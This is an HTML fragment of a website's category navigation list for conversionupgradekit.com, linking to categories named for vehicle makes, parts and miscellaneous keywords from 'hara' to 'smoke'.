	<li class="cat-item cat-item-4230"><a href="https://conversionupgradekit.com/category/hara/" >hara</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://conversionupgradekit.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://conversionupgradekit.com/category/hawke/" >hawke</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://conversionupgradekit.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://conversionupgradekit.com/category/headlamps/" >headlamps</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://conversionupgradekit.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://conversionupgradekit.com/category/headlights/" >headlights</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://conversionupgradekit.com/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://conversionupgradekit.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://conversionupgradekit.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://conversionupgradekit.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://conversionupgradekit.com/category/hir2/" >hir2</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://conversionupgradekit.com/category/hobie/" >hobie</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://conversionupgradekit.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://conversionupgradekit.com/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://conversionupgradekit.com/category/holley/" >holley</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://conversionupgradekit.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://conversionupgradekit.com/category/homelink/" >homelink</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://conversionupgradekit.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://conversionupgradekit.com/category/hornady/" >hornady</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://conversionupgradekit.com/category/hornby/" >hornby</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://conversionupgradekit.com/category/hoson/" >hoson</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://conversionupgradekit.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://conversionupgradekit.com/category/hubdoctor/" >hubdoctor</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://conversionupgradekit.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://conversionupgradekit.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://conversionupgradekit.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://conversionupgradekit.com/category/hydrologic/" >hydrologic</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://conversionupgradekit.com/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://conversionupgradekit.com/category/hyper9/" >hyper9</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://conversionupgradekit.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://conversionupgradekit.com/category/ibiza/" >ibiza</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://conversionupgradekit.com/category/ichimoku/" >ichimoku</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://conversionupgradekit.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://conversionupgradekit.com/category/illegal/" >illegal</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://conversionupgradekit.com/category/impala/" >impala</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://conversionupgradekit.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://conversionupgradekit.com/category/improving/" >improving</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://conversionupgradekit.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://conversionupgradekit.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://conversionupgradekit.com/category/incheselectric/" >incheselectric</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://conversionupgradekit.com/category/incomplete/" >incomplete</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://conversionupgradekit.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://conversionupgradekit.com/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://conversionupgradekit.com/category/infiniti/" >infiniti</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://conversionupgradekit.com/category/injection/" >injection</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://conversionupgradekit.com/category/injora/" >injora</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://conversionupgradekit.com/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://conversionupgradekit.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://conversionupgradekit.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://conversionupgradekit.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://conversionupgradekit.com/category/integy/" >integy</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://conversionupgradekit.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://conversionupgradekit.com/category/interiro/" >interiro</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://conversionupgradekit.com/category/intex/" >intex</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://conversionupgradekit.com/category/is300/" >is300</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://conversionupgradekit.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://conversionupgradekit.com/category/jaylec/" >jaylec</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://conversionupgradekit.com/category/jazrider/" >jazrider</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://conversionupgradekit.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://conversionupgradekit.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://conversionupgradekit.com/category/karoq/" >karoq</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://conversionupgradekit.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://conversionupgradekit.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://conversionupgradekit.com/category/kenyan/" >kenyan</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://conversionupgradekit.com/category/kimpex/" >kimpex</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://conversionupgradekit.com/category/kinetic/" >kinetic</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://conversionupgradekit.com/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://conversionupgradekit.com/category/kwikset/" >kwikset</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://conversionupgradekit.com/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://conversionupgradekit.com/category/laguna/" >laguna</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://conversionupgradekit.com/category/lamps/" >lamps</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://conversionupgradekit.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://conversionupgradekit.com/category/last1cobra/" >last1cobra</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://conversionupgradekit.com/category/later/" >later</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://conversionupgradekit.com/category/lcd8s/" >lcd8s</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://conversionupgradekit.com/category/lectric/" >lectric</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://conversionupgradekit.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://conversionupgradekit.com/category/legal/" >legal</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://conversionupgradekit.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://conversionupgradekit.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://conversionupgradekit.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://conversionupgradekit.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://conversionupgradekit.com/category/liftmaster/" >liftmaster</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://conversionupgradekit.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://conversionupgradekit.com/category/lightforce/" >lightforce</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://conversionupgradekit.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://conversionupgradekit.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://conversionupgradekit.com/category/lippert/" >lippert</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://conversionupgradekit.com/category/lithium/" >lithium</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://conversionupgradekit.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://conversionupgradekit.com/category/load-all/" >load-all</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://conversionupgradekit.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://conversionupgradekit.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://conversionupgradekit.com/category/lovie/" >lovie</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://conversionupgradekit.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://conversionupgradekit.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://conversionupgradekit.com/category/lx570/" >lx570</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://conversionupgradekit.com/category/m-performance/" >m-performance</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://conversionupgradekit.com/category/m5x20mm/" >m5x20mm</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://conversionupgradekit.com/category/m939/" >m939</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://conversionupgradekit.com/category/machined/" >machined</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://conversionupgradekit.com/category/maglite/" >maglite</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://conversionupgradekit.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://conversionupgradekit.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://conversionupgradekit.com/category/marantz/" >marantz</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://conversionupgradekit.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://conversionupgradekit.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://conversionupgradekit.com/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://conversionupgradekit.com/category/maxx/" >maxx</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://conversionupgradekit.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://conversionupgradekit.com/category/mbx8r/" >mbx8r</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://conversionupgradekit.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://conversionupgradekit.com/category/mcnasty/" >mcnasty</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://conversionupgradekit.com/category/megatouch/" >megatouch</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://conversionupgradekit.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://conversionupgradekit.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://conversionupgradekit.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://conversionupgradekit.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://conversionupgradekit.com/category/midget/" >midget</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://conversionupgradekit.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://conversionupgradekit.com/category/millennial/" >millennial</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://conversionupgradekit.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://conversionupgradekit.com/category/minn/" >minn</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://conversionupgradekit.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://conversionupgradekit.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://conversionupgradekit.com/category/modellsport/" >modellsport</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://conversionupgradekit.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://conversionupgradekit.com/category/morimoto/" >morimoto</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://conversionupgradekit.com/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://conversionupgradekit.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://conversionupgradekit.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://conversionupgradekit.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://conversionupgradekit.com/category/motorsports/" >motorsports</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://conversionupgradekit.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://conversionupgradekit.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://conversionupgradekit.com/category/mugen/" >mugen</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://conversionupgradekit.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://conversionupgradekit.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://conversionupgradekit.com/category/navara/" >navara</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://conversionupgradekit.com/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://conversionupgradekit.com/category/navitas/" >navitas</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://conversionupgradekit.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://conversionupgradekit.com/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://conversionupgradekit.com/category/nonnef/" >nonnef</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://conversionupgradekit.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://conversionupgradekit.com/category/octavia/" >octavia</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://conversionupgradekit.com/category/oled/" >oled</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://conversionupgradekit.com/category/oracle/" >oracle</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://conversionupgradekit.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://conversionupgradekit.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://conversionupgradekit.com/category/origin/" >origin</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://conversionupgradekit.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://conversionupgradekit.com/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://conversionupgradekit.com/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://conversionupgradekit.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://conversionupgradekit.com/category/panv/" >panv</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://conversionupgradekit.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://conversionupgradekit.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://conversionupgradekit.com/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://conversionupgradekit.com/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://conversionupgradekit.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://conversionupgradekit.com/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://conversionupgradekit.com/category/paughco/" >paughco</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://conversionupgradekit.com/category/pavoni/" >pavoni</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://conversionupgradekit.com/category/pedders/" >pedders</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://conversionupgradekit.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://conversionupgradekit.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://conversionupgradekit.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://conversionupgradekit.com/category/pivot/" >pivot</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://conversionupgradekit.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://conversionupgradekit.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://conversionupgradekit.com/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://conversionupgradekit.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://conversionupgradekit.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://conversionupgradekit.com/category/pondmaser/" >pondmaser</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://conversionupgradekit.com/category/pondmaster/" >pondmaster</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://conversionupgradekit.com/category/pony/" >pony</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://conversionupgradekit.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://conversionupgradekit.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://conversionupgradekit.com/category/portal/" >portal</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://conversionupgradekit.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://conversionupgradekit.com/category/powerhobby/" >powerhobby</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://conversionupgradekit.com/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://conversionupgradekit.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://conversionupgradekit.com/category/primaris/" >primaris</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://conversionupgradekit.com/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://conversionupgradekit.com/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://conversionupgradekit.com/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://conversionupgradekit.com/category/prior/" >prior</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://conversionupgradekit.com/category/proco/" >proco</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://conversionupgradekit.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://conversionupgradekit.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://conversionupgradekit.com/category/projector/" >projector</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://conversionupgradekit.com/category/propane/" >propane</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://conversionupgradekit.com/category/prusa/" >prusa</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://conversionupgradekit.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://conversionupgradekit.com/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://conversionupgradekit.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://conversionupgradekit.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://conversionupgradekit.com/category/r31house/" >r31house</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://conversionupgradekit.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://conversionupgradekit.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://conversionupgradekit.com/category/rampage/" >rampage</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://conversionupgradekit.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://conversionupgradekit.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://conversionupgradekit.com/category/ratchet/" >ratchet</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://conversionupgradekit.com/category/ratio/" >ratio</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://conversionupgradekit.com/category/rc10/" >rc10</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://conversionupgradekit.com/category/rc4wd/" >rc4wd</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://conversionupgradekit.com/category/rc8r/" >rc8r</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://conversionupgradekit.com/category/rcaidong/" >rcaidong</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://conversionupgradekit.com/category/rcbs/" >rcbs</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://conversionupgradekit.com/category/rd1925/" >rd1925</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://conversionupgradekit.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://conversionupgradekit.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://conversionupgradekit.com/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://conversionupgradekit.com/category/recover/" >recover</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://conversionupgradekit.com/category/redline/" >redline</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://conversionupgradekit.com/category/reliant/" >reliant</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://conversionupgradekit.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://conversionupgradekit.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://conversionupgradekit.com/category/replaces/" >replaces</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://conversionupgradekit.com/category/research/" >research</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://conversionupgradekit.com/category/resicast/" >resicast</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://conversionupgradekit.com/category/retrofit/" >retrofit</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://conversionupgradekit.com/category/retropower/" >retropower</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://conversionupgradekit.com/category/reve/" >reve</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://conversionupgradekit.com/category/reved/" >reved</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://conversionupgradekit.com/category/revelation/" >revelation</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://conversionupgradekit.com/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://conversionupgradekit.com/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://conversionupgradekit.com/category/revvi/" >revvi</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://conversionupgradekit.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://conversionupgradekit.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://conversionupgradekit.com/category/riser/" >riser</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://conversionupgradekit.com/category/rmstator/" >rmstator</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://conversionupgradekit.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://conversionupgradekit.com/category/rocker/" >rocker</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://conversionupgradekit.com/category/rockshox/" >rockshox</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://conversionupgradekit.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://conversionupgradekit.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://conversionupgradekit.com/category/roni/" >roni</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://conversionupgradekit.com/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://conversionupgradekit.com/category/rt31007/" >rt31007</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://conversionupgradekit.com/category/rt31045/" >rt31045</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://conversionupgradekit.com/category/ruger/" >ruger</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://conversionupgradekit.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://conversionupgradekit.com/category/s400/" >s400</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://conversionupgradekit.com/category/s450/" >s450</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://conversionupgradekit.com/category/s830/" >s830</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://conversionupgradekit.com/category/sachs/" >sachs</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://conversionupgradekit.com/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://conversionupgradekit.com/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://conversionupgradekit.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://conversionupgradekit.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://conversionupgradekit.com/category/scirocco/" >scirocco</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://conversionupgradekit.com/category/scx10/" >scx10</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://conversionupgradekit.com/category/sd40/" >sd40</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://conversionupgradekit.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://conversionupgradekit.com/category/secong-hand/" >secong-hand</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://conversionupgradekit.com/category/sequential/" >sequential</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://conversionupgradekit.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://conversionupgradekit.com/category/serpentine/" >serpentine</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://conversionupgradekit.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://conversionupgradekit.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://conversionupgradekit.com/category/shibata/" >shibata</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://conversionupgradekit.com/category/shift/" >shift</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://conversionupgradekit.com/category/shim/" >shim</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://conversionupgradekit.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://conversionupgradekit.com/category/shoot/" >shoot</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://conversionupgradekit.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://conversionupgradekit.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://conversionupgradekit.com/category/shuttle/" >shuttle</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://conversionupgradekit.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://conversionupgradekit.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://conversionupgradekit.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://conversionupgradekit.com/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://conversionupgradekit.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://conversionupgradekit.com/category/simplest/" >simplest</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://conversionupgradekit.com/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://conversionupgradekit.com/category/sleek/" >sleek</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://conversionupgradekit.com/category/slimline/" >slimline</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://conversionupgradekit.com/category/smackdowninc/" >smackdowninc</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://conversionupgradekit.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://conversionupgradekit.com/category/smoke/" >smoke</a>
</li>
